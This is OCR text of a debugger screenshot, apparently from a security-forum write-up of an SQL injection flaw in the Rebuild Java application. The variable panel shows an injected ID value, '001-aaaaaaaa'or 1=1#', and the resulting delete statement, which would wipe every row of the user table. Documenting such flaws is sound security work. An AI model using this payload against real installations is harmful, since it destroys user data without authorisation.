 .vscode
@rbv
src
main
java
com.rebuild
api
core
utils
web
admin
commons
BarCodeGeneratorController
CommonPageView
ErrorPageView
FileDownloader
251 if (formatted != null) {
252 String cql = MessageFormat.format(formatted, this.quote(cField.getOwnEntity().getPhysicalName(
253 sqlList.add(cql);
254 }
255 }
256 }
257
258 int[] batchAffected;
259 try {
batchAffected = this.executeBatch((String[]) sqlList.toArray(new String[0])); sqlList: size = 40
261 } catch (SQLException var13) {
262 throw SqlExceptionConverter.convert(var13, message: "#DELETE", (String) null);
263 }
264
265 affected = 0;
266 int[] var18 = batchAffected;
267 int var22 = batchAffected.length;
268
Debug BootApplication
Threads & Variables Console Actuator
"http-nio-18080-exec-2"@10,122 in group "main": RUNNING
delete:269, PersistManagerImpl (cn.devezhao.persist4j.engine)
delete:41, InternalPersistService (com.rebuild.core.service)
delete:84, CommonsService (com.rebuild.core.service)
invoke:-1, CommonsService$$FastClassBySpringCGLIB$$7b14c15 (com.rebuild.core.service)
invoke:218, MethodProxy (org.springframework.cglib.proxy)
invokeJoinpoint:793, CglibAopProxy$CglibMethodInvocation (org.springframework.aop.framework)
proceed:163, ReflectiveMethodInvocation (org.springframework.aop.framework)
proceed:763, CglibAopProxy$CglibMethodInvocation (org.springframework.aop.framework)
proceedWithInvocation:123, TransactionInterceptor$1 (org.springframework.transaction.interceptor)
invokeWithinTransaction:388, TransactionAspectSupport (org.springframework.transaction.interceptor)
invoke:119, TransactionInterceptor (org.springframework.transaction.interceptor)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Application.devMode() = Cannot find local variable 'Application'
getInstallFile().exists() = No such instance method: 'getInstallFile'
Application.isReady() = Cannot find local variable 'Application'
this = {PersistManagerImpl@16653}
id = {ID@16650} "001-aaaaaaaa'or 1=1#"
entity = {EntityImpl@15586} "<1:User>@<User,user>@12faa9b"
referenceTos = {Field[149]@16654}
delete = "delete from `user` where `USER_ID` = '001-aaaaaaaa'or 1=1#'"
sqlList = {ArrayList@16656} size = 40
先知社区